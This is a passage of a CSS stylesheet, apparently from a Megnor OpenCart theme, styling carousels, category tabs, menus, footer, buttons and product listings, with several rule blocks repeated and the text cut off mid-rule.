	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing {
	cursor: url(grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

/* OpenCart Code */
.owl-carousel {
	margin: 0 0 20px;
	background: #fff;
	direction: ltr !important;
	z-index: 1;
}

.owl-carousel .owl-buttons div {
	opacity: 0;
	color: rgba(0, 0, 0, 0.8);
	text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
	transition: all .3s ease;
}

.owl-carousel:hover .owl-buttons div {
	opacity: 0.7;
}

.owl-carousel .owl-buttons .owl-prev {
	left: 10px;
}

.owl-carousel .owl-buttons .owl-next {
	right: 10px;
}

.owl-carousel .owl-buttons div i {
	font-size: 40px;
	margin: -20px 0 0;
}

.owl-pagination {
	text-align: center;
	position: relative;
}

.owl-controls .owl-page {
	display: inline-block;
	margin: 0px 6px;
}

.owl-controls .owl-page span {
	display: block;
	width: 11px;
	height: 11px;
	background: rgba(0, 0, 0, 0.5);
	border-radius: 20px;
	box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}

.owl-controls .owl-page.active span {
	background: rgba(0, 0, 0, 0.9);
}

.category_tab {
	margin-top: 54px;
	position: relative;
}

#tab_spinner {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 9;
	background: url(../image/megnor/category_load.gif) 50% 50% no-repeat #fff;
}

.category_tab .nav-tabs {
	line-height: normal;
	padding: 0;
	margin-top: 10px;
}

.etabs {
	display: inline-block;
	float: none;
	margin: 0;
	padding: 0;
	text-align: center;
}

.category_tab .tab-pane .product-block {
	margin: 5px 7px;
	background: #fff;
	clear: both;
	overflow: hidden;
}

.category_tab .tab-pane .product-block:hover {
	overflow: hidden;
	clear: both;
}

.category_tab .tab-pane .product-block-inner {
	padding: 0 0;
	text-align: left;
	overflow: hidden;
	position: relative;
	margin: 0;
}

.category_tab .owl-item .col-lg-12 {
	padding: 0;
}

.category_tab .tab-pane {
	padding: 10px 0 !important;
	border: medium none !important;
	margin: 0 -7px;
	min-height: 410px;
	text-align: center;
	vertical-align: middle;
}

.category_tab .tab-pane>img {
	margin: 150px auto;
}

.category_tab ul li:last-child {
	background: none
}

.category_tab ul li a:hover,
.category_tab ul li a:focus {
	color: #1f2022;
}

.category_tab .tab-content {
	border: medium none;
	overflow: visible;
}

.tab-content {
	position: relative;
	padding: 0px;
	z-index: 2;
	overflow: visible;
	margin-bottom: 29px;
}

.tab-content .tab {
	display: none;
}

.category_tab .tab-pane .owl-carousel {
	overflow: visible;
}

.category_tab .tab-pane .owl-prev {
	right: 25px !important;
	left: auto !important;
}

.category_tab .tab-pane .owl-prev span {
	background: transparent url(../image/megnor/arrow.png) no-repeat scroll 1px 3px;
	border: medium none;
	cursor: pointer;
	padding: 6px;
}

.category_tab .tab-pane .owl-prev:hover span {
	background-position: 1px -30px;
	text-decoration: none;
}

.category_tab .tab-pane .owl-carousel .owl-buttons div {
	top: -40px;
}

.category_tab .tab-pane .owl-next {
	right: 6px !important;
}

.category_tab .tab-pane .owl-next span {
	background: transparent url(../image/megnor/arrow.png) no-repeat scroll -19px 3px;
	border: medium none;
	cursor: pointer;
	padding: 6px;
}

.category_tab .tab-pane .owl-next:hover span {
	background-position: -19px -30px;
	text-decoration: none;
}

.category_tab .tab-pane .owl-carousel .owl-buttons .owl-prev,
.category_tab .tab-pane .owl-carousel .owl-buttons .owl-next,
.category_tab .tab-pane .owl-carousel .owl-buttons div {
	opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
}

.category_tab .tab-pane .owl-buttons a {
	color: #fff;
}

.owl-buttons {
	right: 0;
	top: -64px;
	z-index: 1;
}

@media (max-width: 479px) {
	.category_tab ul li a {
		text-align: center;
	}

	.owl-buttons {
		top: -145px;
	}
}

/* End Tab cms */

#cart .button-container {
	width: auto;
	float: right;
}

#cart .dropdown-menu table {
	margin-bottom: 10px;
	border: none;
}

#cart .dropdown-menu table td {
	border: none;
	background: none;
}

#cart .dropdown-menu table.total-table td {
	border: none;
	font-size: 13px;
	text-transform: uppercase;
}

.category_tab {
	margin-top: 54px;
	position: relative;
}

#tab_spinner {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 9;
	background: url(../image/megnor/category_load.gif) 50% 50% no-repeat #fff;
}

.category_tab .nav-tabs {
	line-height: normal;
	padding: 0;
	margin-top: 10px;
}

.etabs {
	display: inline-block;
	float: none;
	margin: 0;
	padding: 0;
	text-align: center;
}

.category_tab .tab-pane .product-block {
	margin: 5px 7px;
	background: #fff;
	clear: both;
	overflow: hidden;
}

.category_tab .tab-pane .product-block:hover {
	overflow: hidden;
	clear: both;
}

.category_tab .tab-pane .product-block-inner {
	padding: 0 0;
	text-align: left;
	overflow: hidden;
	position: relative;
	margin: 0;
}

.category_tab .owl-item .col-lg-12 {
	padding: 0;
}

.category_tab .tab-pane {
	padding: 10px 0 !important;
	border: medium none !important;
	margin: 0 -7px;
	min-height: 410px;
	text-align: center;
	vertical-align: middle;
}

.category_tab .tab-pane>img {
	margin: 150px auto;
}

.category_tab ul li:last-child {
	background: none
}

.category_tab ul li a:hover,
.category_tab ul li a:focus {
	color: #1f2022;
}

.category_tab .tab-content {
	border: medium none;
	overflow: visible;
}

.tab-content {
	position: relative;
	padding: 0px;
	z-index: 2;
	overflow: visible;
	margin-bottom: 29px;
}

.tab-content .tab {
	display: none;
}

.category_tab .tab-pane .owl-carousel {
	overflow: visible;
}

.category_tab .tab-pane .owl-prev {
	right: 25px !important;
	left: auto !important;
}

.category_tab .tab-pane .owl-prev span {
	background: transparent url(../image/megnor/arrow.png) no-repeat scroll 1px 3px;
	border: medium none;
	cursor: pointer;
	padding: 6px;
}

.category_tab .tab-pane .owl-prev:hover span {
	background-position: 1px -30px;
	text-decoration: none;
}

.category_tab .tab-pane .owl-carousel .owl-buttons div {
	top: -40px;
}

.category_tab .tab-pane .owl-next {
	right: 6px !important;
}

.category_tab .tab-pane .owl-next span {
	background: transparent url(../image/megnor/arrow.png) no-repeat scroll -19px 3px;
	border: medium none;
	cursor: pointer;
	padding: 6px;
}

.category_tab .tab-pane .owl-next:hover span {
	background-position: -19px -30px;
	text-decoration: none;
}

.category_tab .tab-pane .owl-carousel .owl-buttons .owl-prev,
.category_tab .tab-pane .owl-carousel .owl-buttons .owl-next,
.category_tab .tab-pane .owl-carousel .owl-buttons div {
	opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
}

.category_tab .tab-pane .owl-buttons a {
	color: #fff;
}

.owl-buttons {
	/*{#    position: absolute;#}*/
	right: 0;
	top: -64px;
	z-index: 1;
}

@media (max-width: 479px) {
	.category_tab ul li a {
		text-align: center;
	}

	.owl-buttons {
		top: -145px;
	}
}

#cart .dropdown-menu li p {
	margin: 20px auto
}

.alert .fa {
	margin-right: 5px;
}

.content-top {
	background-color: #f8f8f8;
	margin-bottom: 0px;
	padding: 20px 0 20px;
}

.content-bottom>.container {
	width: 100%;
	background-color: #fff;
}

.common-home .alert {
	margin-bottom: 20px
}

/* Megnor Category CSS */

#nav-one .dropdown:hover .dropdown-menu,
#nav-one .hiden_menu:hover .dropdown-menu {
	display: block;
}

#nav-one>li>.dropdown-menu {
	background: #262626 none repeat scroll 0 0;
	border: medium none;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	margin-top: 0;
	padding: 0 22px;
	left: 230px;
	top: 0;
}

#nav-one>li.dropdown,
#nav-one>li.hiden_menu,
#nav-one>li.dropdown .column1 ul .dropdown {
	background: url(../image/megnor/menu_left.png) no-repeat scroll right 7px transparent;
}

#nav-one>li.hiden_menu>.dropdown-menu {
	padding: 22px;
}

.top_level.hiden_menu {
	position: relative;
}

#nav-one li .megamenu ul.childs_1:first-child {
	padding: 30px 2px;
}

#nav-one li .megamenu ul.childs_1 {
	padding: 30px 2px 30px 20px;
}

#nav-one li .megamenu ul.list-unstyled li>a,
.hiden_menu .top_level a {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	font-size: 13px;
	font-weight: 700;
	padding: 1px 8px;
}

#nav-one li .megamenu ul.list-unstyled li>a,
.hiden_menu .top_level a {
	width: 100%;
}

#nav-one>li ul>li>a {
	min-width: 188px;
}

#nav-one li .megamenu ul.list-unstyled li>a,
.hiden_menu .top_level a {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	color: #fff;
	font-size: 13px;
	font-weight: 700;
	padding: 1px 8px;
	text-transform: uppercase;
}

#nav-one li .megamenu ul.list-unstyled li>a,
.hiden_menu .top_level a {
	width: 100%;
}

#nav-one>li ul>li>a {
	min-width: 188px;
}

#nav-one li .megamenu ul.list-unstyled li .dropdown-menu {
	background: #262626 none repeat scroll 0 0;
	border: medium none;
	margin: 0;
	padding: 6px 0 0;
	position: relative;
}

#nav-one li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li>a {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	color: #b3b3b3;
	display: inline-block;
	font-family: Raleway;
	font-size: 12px;
	font-weight: 500;
	line-height: 20px;
	position: relative;
	text-transform: capitalize;
}

#nav-one li .megamenu ul.list-unstyled.childs_2 a {
	min-width: 145px;
}

#nav-one li .megamenu.column1 ul.childs_1 {
	border: medium none;
	padding: 22px 0;
}

#nav-one li .megamenu.column1 ul.list-unstyled li>a,
.hiden_menu .top_level>a {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	font-size: 12px;
	font-weight: 500;
	line-height: 20px;
	color: #b3b3b3;
}

#nav-one li .megamenu.column1 ul.list-unstyled>li.dropdown .dropdown-menu {
	display: none;
	left: 188px;
	padding: 10px;
	position: absolute;
	top: 0;
}

#nav-one li .megamenu.column1 ul.list-unstyled>li.dropdown:hover>.dropdown-menu {
	display: block;
	padding: 10px 22px;
}

#nav-one li .megamenu.column1 ul.list-unstyled li:hover>a,
#nav-one li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li:hover>a,
.hiden_menu .top_level:hover>a {
	color: #fff;
}

.column_left_cms .box.last .list-group {
	border-bottom: medium none;
	margin-bottom: 0;
	padding: 4px 0 0;
}

.column_left_cms .box.last {
	margin-bottom: 0;
}

/* Megnor Category CSS */
/* menu */
.tabfeatured_default_width {
	width: 185px;
}

.tabbestseller_default_width {
	width: 185px;
}

.tablatest_default_width {
	width: 185px;
}

.tabspecial_default_width {
	width: 185px;
}


.htabs {
	height: 40px;
	line-height: 16px;
	border-bottom: 1px solid #eee;
}

.etabs {
	display: inline-block;
	float: none;
	margin: 0;
	padding: 0;
	text-align: center;
}

.htabs .etabs li {
	display: inline-block;
	float: left;
	line-height: 17px;
	list-style: none outside none;
	position: relative;
	text-align: center;
}

.htabs a {
	color: #313131;
	display: block;
	float: left;
	font-size: 18px;
	margin-right: 3px;
	padding: 12px 22px;
	text-align: center;
}

.htabs a.selected,
.htabs a:hover {
	color: #fff;
}

.tab-content {
	position: relative;
	padding: 10px;
	z-index: 2;
	overflow: visible;
	margin-bottom: 25px;
}

.tab-content .tab {
	display: none;
}

.hometab .customNavigation a.prev {
	color: #000000;
	right: 18px;
}

.hometab .customNavigation a {
	top: -48px;
}

.hometab .customNavigation a.next {
	color: #000000;
	right: 0;
}

/*.nav-inner{display:none}*/

.nav-inner #menu {
	display: none
}

.nav-responsive {
	display: none;
}

.responsive-menu,
.main-menu {
	background: transparent;
	height: auto;
	margin-bottom: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
	padding: 0px 5px;
	/*overflow:hidden; HIDE CATEGORIES THOSE ARE OUT OF MANU.  */
}

.main-menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.main-menu>ul>li {
	position: relative;
	float: left;
	z-index: 20;
	background-color: transparent;
}

.main-menu ul>li {
	position: relative;
	float: left;
	z-index: 20;
	background-color: transparent;

}

.nav-responsive span,
.main-menu>ul>li>a {
	font-size: 13px;
	color: #1f2022;
	display: block;
	padding: 15px 20px;
	margin-bottom: 0px;
	z-index: 6;
	position: relative;
	text-transform: uppercase;
	border-right: 1px solid #e5e5e5;
}

.main-menu ul > li > a, .main-menu ul > li > .menuparent_name {
	color: #fff;
	display: block;
	padding: 16px 30px;
	margin-bottom: 0px;
	z-index: 6;
	position: relative;
	text-transform: uppercase;
	border-right: 1px solid #fff;
	line-height: 19px;
	white-space: nowrap;
}
.main-menu ul > li:first-child > a {
	border-left: 1px solid #fff;
}

.main-menu ul>li:last-child>a {
	border: none;
}

.main-menu a:hover {
	text-decoration: none;
}

.main-menu>ul>li:hover > a, .main-menu>ul>li:hover > .menuparent_name {
	background: #1f2022;
	color: #fff;
}

.main-menu ul>li:hover>a, .main-menu ul>li:hover> .menuparent_name {
	color: #f2ab33;
}

.main-menu>ul>li>ul,
.responsive-menu .main-navigation {
	display: none;
	background: #fff;
	position: absolute;
	z-index: 5;
	padding: 5px;
}

.main-menu>ul>li:hover>ul {
	display: block;
}

.main-menu>ul>li ul>li>ul {
	display: none;
	background: #fff;
	position: absolute;
	z-index: 5;
	padding: 5px;
	margin-left: -13px;
}

.main-menu>ul>li ul>li:hover>ul {
	display: block;
	top: 0px;
	left: 173px;
}

.main-menu>ul>li ul>li>a,
.responsive-menu .main-navigation li a {
	padding: 8px;
	color: #707070;
	display: block;
	white-space: nowrap;
	text-transform: uppercase;
	font-size: 13px;
}

.main-menu>ul>li ul>li>a {
	min-width: 160px;
}

.main-menu>ul>li ul>li>a:hover,
.responsive-menu .main-navigation li a:hover {
	color: #1f2022;
	background-color: #fff;
}

.main-menu>ul>li ul>li>a.activSub { 
	background-image: url(../image/megnor/cat_arrow_hover.png);
	background-repeat: no-repeat;
	background-position: right center;
}

.main-menu>ul>li>ul>ul>li>a {
	color: #FFFFFF;
}
.main-menu ul > li.has-menu {
	cursor: pointer;
}
.main-menu ul > li.has-menu .sub-menu {
	display: none;
	position: absolute;
	background-color: #fff;
	border: 1px solid #F8F8F8;
}

.main-menu ul > li.has-menu .sub-menu > ul {
	display: flex;
	flex-wrap: wrap;
	gap: 3px;
}

.main-menu ul > li.has-menu .sub-menu > ul > li {
	width: 100%;
}

.main-menu ul > li.has-menu .sub-menu > ul > li > a {
	color: #707070;
	padding-top: 9px;
	padding-bottom: 10px;
}
.main-menu ul > li.has-menu .sub-menu > ul > li:first-child > a {
	margin-top: 7px;
}

.main-menu ul > li.has-menu .sub-menu > ul > li:last-child > a {
	margin-bottom: 6px;
}

.main-menu ul > li.has-menu .sub-menu > ul > li > a:hover {
	color: #f2ab33;
}

.main-menu ul > li.has-menu:hover .sub-menu, .main-menu ul > li.has-menu.active .sub-menu {
	display: block;
}

.menu_caret {
	position: absolute;
	right: 0;
	top: 0;
	bottom: 0;
	display: flex;
	align-items: center;
	margin-right: 16px;
  	margin-bottom: 1px;
}

.menu_caret::before {
	content: "\f107";
	font-family: "FontAwesome";
	font-size: 14px;
	color: #fff;
}

@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
}

@media (max-width: 767px) {
	#menu div.dropdown-inner>ul.list-unstyled {
		display: block;
	}

	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}

	#menu .dropdown-inner {
		display: block;
	}

	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}

	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}

	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #fff;
	}
}

/* 1-col layout */

#column-left {
	width: 22.65%;
	z-index: 9;
	padding-left: 0;
}

#column-right {
	width: 22.65%;
	z-index: 999;
}

.layout-1 #content {
	padding: 0;
}

/* 2-col layout */

.layout-2.left-col #column-left {
	width: 22.65%;
	padding-left: 0;
}

.layout-2.right-col #column-right {
	width: 22.65%;
	padding-right: 0;
}

.layout-2 #content {
	width: 77.35%;
}

.layout-2.left-col #content,
.layout-2.left-col #content-top {
	width: 77.35%;
	padding-left: 6px;
	padding-right: 0;
}

.layout-2.right-col #content,
.layout-2.right-col #content-top {
	width: 77.35%;
	padding-right: 6px;
	padding-left: 0;
}

.layout-2 .content-bottom #content {
	width: 100%;
	padding: 0;
	margin-left: auto;
	margin-right: auto
}

/* 3-col layout */
.layout-3 #column-left {
	width: 22.65%;
}

.layout-3 #column-right {
	width: 22.65%;
}

.layout-3 #content {
	width: 54.7%;
}

/* content */
#content {
	min-height: 600px;
}

.common-home #content,
.common-home #content-top {
	min-height: initial;
	width: 77.35%;
	padding-left: 6px;
	padding-right: 0;
}

.breadcrumb+.row {
	clear: both
}

.tabfeatured_default_width {
	width: 185px;
}

.tabbestseller_default_width {
	width: 185px;
}

.tablatest_default_width {
	width: 185px;
}

.tabspecial_default_width {
	width: 185px;
}


.htabs {
	height: 40px;
	line-height: 16px;
	border-bottom: 1px solid #eee;
}

.etabs {
	display: inline-block;
	float: none;
	margin: 0;
	padding: 0;
	text-align: center;
}

.htabs .etabs li {
	display: inline-block;
	float: left;
	line-height: 17px;
	list-style: none outside none;
	position: relative;
	text-align: center;
}

.htabs a {
	color: #313131;
	display: block;
	float: left;
	font-size: 18px;
	margin-right: 3px;
	padding: 12px 22px;
	text-align: center;
}

.htabs a.selected,
.htabs a:hover {
	color: #fff;
}

.tab-content {
	position: relative;
	padding: 10px;
	z-index: 2;
	overflow: visible;
	margin-bottom: 25px;
}

.tab-content .tab {
	display: none;
}

.hometab .customNavigation a.prev {
	color: #000000;
	right: 18px;
}

.hometab .customNavigation a {
	top: -40px;
}

.hometab .customNavigation a.next {
	color: #000000;
	right: 0;
}

/* footer */
footer {
	margin-top: 30px;
	padding-top: 0px;
	background-color: #252525;
	color: #8c8c8c;
}

.common-home footer {
	margin-top: 0;
	border-top: 30px solid #fff;
}

footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}

footer a {
	color: #8c8c8c;
}

#footer .column li a {
	font-weight: normal;
	line-height: 27px;
}

#footer .column li a:hover,
#footer .column li a:focus {
	color: #fff;
}

footer a:hover,
footer a:focus {
	color: #fff;
}

footer h5 {
	font-size: 16px;
	font-weight: 700;
	color: #d9d9d9;
	position: relative;
	text-transform: uppercase;
	margin: -3px auto 20px;
	letter-spacing: 0.5px;
}

#footer {
	padding-top: 70px;
	padding-bottom: 20px;
}

#footer .column {
	width: 18%;
	margin-right: 20px;
	padding: 0;
}

#footer .column:after {
	content: "";
	position: absolute;
	width: 1px;
	background: #404040;
	right: 0;
	top: 0;
}

#footer .column:nth-child(1):after {
	height: 100%;
}

#footer .column:nth-child(2):after {
	height: 90%;
}

#footer .column:nth-child(3):after {
	height: 90%;
}

#footer .column:nth-child(4):after {
	height: 105%;
}

#footer .column:last-child {
	margin: 0;
}

#contact ul,
#aboutcms ul {
	list-style: none;
	padding: 0
}

#footer .footer-blocks .column ul {
	margin-right: 8px;
}

#footer .footer-blocks .column ul li {
	word-wrap: break-word;
}

#contact ul li {
	padding-left: 20px;
	position: relative;
}

#contact ul li:before {
	position: absolute;
	left: 0;
	font-family: "FontAwesome";
	font-size: 16px;
	color: #fec107;
}

#contact ul li.address:before {
	content: "\f041";
}

#contact ul li.call-num:before {
	content: "\f10b";
}

#contact ul li.email:before {
	content: "\f0e0";
	font-size: 12px;
}

#aboutcms h5 {
	display: none
}

.footer-logo {
	margin-bottom: 5px;
}

.newsletter label {
	display: none;
}

.newsletter .input-news,
.col-sm-10.subscribe-btn {
	width: 100%;
}

.newsletter .form-group {
	margin-bottom: 10px
}

.newsletter #txtemail {
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-khtml-border-radius: 0;
	width: 100%;
	border: 1px solid #404040;
	background-color: #2b2b2b;
	padding: 6px 8px;
	margin-top: 10px;
	height: auto;
}

.subscribe-btn .btn.btn-lg {
	margin-top: 15px;
	background-color: #fec107;
	border-color: #fec107;
	text-transform: uppercase;
	font-size: 12px;
	color: #252525;
	font-weight: 700;
	width: 100%;
	padding: 5px 10px;
	line-height: 22px;
}

.subscribe-btn .btn.btn-lg:hover {
	background-color: #25aef5;
	border-color: #25aef5;
	color: #fff
}

#contact ul li,
.newsletter ul li {
	line-height: 27px;
	list-style: none;
}

#contact li.call-num {
	margin-top: 15px;
}

.categoryblock {
	padding-left: 11px;
	padding-right: 11px;
	float: left;
	width: 25%;
}

.category-cms {
	width: 100%;
	background: #f8f8f8;
	float: left;
	padding-bottom: 40px;
	padding-top: 25px;
	margin-bottom: 55px;
}

.category-container {
	width: 1170px;
	margin-left: auto;
	margin-right: auto
}

.category-row {
	margin-left: -11px;
	margin-right: -11px;
}

#aboutcms li.content {
	line-height: 25px;
}

ul.subcats {
	list-style: none;
	padding: 0;
	overflow: hidden;
	vertical-align: top;
	margin: 0;
	clear: both;
	float: left
}

ul.subcats li {
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}

/*ul.subcats li a:before {
	/*content: "\f111";
	font-family: "FontAwesome";
	font-size: 0;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	line-height: 20px;
	position: absolute;
	left: 0;
	z-index: 99;
}*/

ul.subcats li a:hover {
	padding-left: 10px;
	transition: padding 0.3s ease;
	-webkit-transition: padding 0.3s ease;
	-moz-transition: padding 0.3s ease;
	-ms-transition: padding 0.3s ease;
	-o-transition: padding 0.3s ease;
}

/*ul.subcats li a:hover:before {
	font-size: 4px;
	margin-right: 10px;
}*/

ul.subcats li a {
	text-transform: capitalize;
	color: #707070;
	font-size: 13px;
	display: inline-block;
	position: relative;
	transition: padding 0.3s ease;
	-webkit-transition: padding 0.3s ease;
	-moz-transition: padding 0.3s ease;
	-ms-transition: padding 0.3s ease;
	-o-transition: padding 0.3s ease;
	white-space: nowrap;
}

ul.subcats li a:hover {
	color: #25aef5;
}

.cate-heading {
	text-transform: uppercase;
	font-size: 16px;
	color: #1f2022;
	font-weight: 700;
	float: left;
	margin-bottom: 15px;
	word-wrap: break-word;
	position: relative;
	z-index: 99;
}

.category {
	padding: 0px 20px;
	border: 1px solid #e5e5e5;
	overflow: hidden;
	display: block;
	background-color: #fff;
}

.category .image {
	float: right;
}

.category .image img {
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	width: 100%;
}

.cat-desc {
	float: left;
	padding-top: 24px;
}

.category:hover .image img {
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
}

.bottomfooter {
	margin: 0 0 12px;
	text-align: center;
	clear: both
}

.bottomfooter ul li {
	display: inline-block;
	line-height: 13px;
	padding: 0 6px 0 10px;
	border-left: 1px solid #767676;
	white-space: nowrap;
}

.bottomfooter ul li:first-child {
	border: medium none;
	padding-left: 0
}

p.powered {
	text-align: center
}

@media (max-width: 979px) {
	#footer .column ul {
		display: none;
		padding: 0 10px;
	}

	#footer .column {
		width: 100%;
		margin-left: auto;
		margin-right: auto;
		margin-bottom: 10px;
	}
}

/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}

/* breadcrumb */
.breadcrumb {
	margin: 0 0 20px 0;
	padding: 8px 0;
}

.breadcrumb i {
	font-size: 15px;
}

.breadcrumb>li {
	position: relative;
	white-space: nowrap;
}

.breadcrumb>li+li:before {
	content: '';
	padding: 0;
}

.pagination {
	margin: 0;
}

/* buttons */
.buttons {
	margin: 5px 0;
	display: inline-block;
	width: 100%;
	white-space: nowrap;
}

.btn {
	padding: 6px 12px;
	font-size: 14px;
	border: 1px solid #e5e5e5;
}

.btn-xs {
	font-size: 9px;
}

.btn-sm {
	font-size: 10.2px;
}

.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}

.btn-group>.btn,
.btn-group>.dropdown-menu,
.btn-group>.popover,
.dropdown-menu.myaccount-menu,
#form-currency .dropdown-menu .btn-link {
	font-size: 12px;
}

#form-currency .dropdown-menu .btn-link {
	font-weight: normal;
}

.btn-group>.btn-xs {
	font-size: 9px;
}

.btn-group>.btn-sm {
	font-size: 10.2px;
}

.btn-group>.btn-lg {
	font-size: 15px;
}

.btn-default {
	color: #fff;
	background: #428bca;
	border: 1px solid #357ebd;
}

.btn-primary {
	color: #fff;
	background-color: #428bca;
	border: 1px solid #357ebd;
}

.btn-primary:hover,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
	color: #fff;
	background-color: #3276b1;
	border: 1px solid #285e8e;
	background-position: 0 -15px;
}

.btn-warning {
	color: #ffffff;
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}

.btn-warning:hover,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}

.btn-danger {
	color: #ffffff;
	background: #d9534f;
}

.btn-danger:hover,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}

.btn-success {
	color: #ffffff;
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}

.btn-success:hover,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}

.btn-info {
	color: #ffffff;
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}

.btn-info:hover,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}

.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}

.btn-link,
.btn-link:active,
.btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}

.btn-inverse {
	color: #ffffff;
	background: #363636;
	border: none;
}

.btn-inverse:hover,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
	background-color: #222222;
	background-image: linear-gradient(to bottom, #333333, #111111);
}

@media (max-width: 767px) {}

/* list group */

.box .filterbox {
	border-color: #e5e5e5;
	border-image: none;
	border-right: 1px solid #e5e5e5;
	border-style: none solid solid;
	border-width: medium 1px 1px;
	background-color: #fff;
	border-top: none
}

.filterbox .list-group-item {
	margin-bottom: 15px;
}

.list-group-item.group-name {
	font-size: 14px;
	padding: 0 20px;
	margin-bottom: 0;
	color: #1f2022;
	font-weight: 500
}

.filterbox .list-group-filter {
	padding-bottom: 0
}

.list-group a {
	padding: 5px 20px;
	background: none repeat scroll 0 0 #fff;
	text-transform: capitalize
}

.addtocart .fa {
	margin-right: 10px;
}

.list-group a.active,
.list-group a.active:hover,
.list-group a:hover {
	color: #25aef5;
}

/* carousel */
.carousel-caption {
	color: #FFFFFF;
}

.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}

.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}

/* product list */
.product-thumb {
	border: 1px solid #e5e5e5;
	margin-bottom: 20px;
	overflow: auto;
	background-color: #fff
}

.product-thumb .image {
	text-align: center;
	position: relative;
	overflow: hidden
}

.product-thumb .image a {
	display: block;
}

.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}

.product-grid .product-thumb .image {
	float: none;
}

.product-layout.product-grid,
.product-layout.product-list {
	padding: 0 10px
}


#content .product-list .product-block {
	padding: 20px
}

.row.cat_prod {
	margin: 0 -10px
}

.product-list .product-thumb .image {
	border-right: 1px solid #e5e5e5;
	padding-right: 10px;
	margin-right: 10px
}

@media (min-width: 767px) {
	.product-list .product-thumb .image {
		float: left;
	}
}

.product-thumb h4 {
	font-weight: 400;
	margin-top: 0;
	margin-bottom: 1px;
	text-overflow: ellipsis;
	width: 100%;
	white-space: nowrap;
	overflow: hidden;
	line-height: 20px;
}

.product-layout.product-list .product-thumb h4 {
	font-size: 16px;
	margin-bottom: 10px
}

.product-thumb h4 a {
	color: #1f2022;
}

.product-thumb h4 a:hover {
	color: #25aef5
}

.product-thumb .caption {
	padding: 13px 13px;
	border-top: 1px solid #e5e5e5;
	text-align: left
}

@media (max-width: 767px) {
	.product-list .product-thumb .caption {
		min-height: 0;
		margin-left: 0;
		padding: 10px 0 0;
	}

	.product-grid .product-thumb .caption {
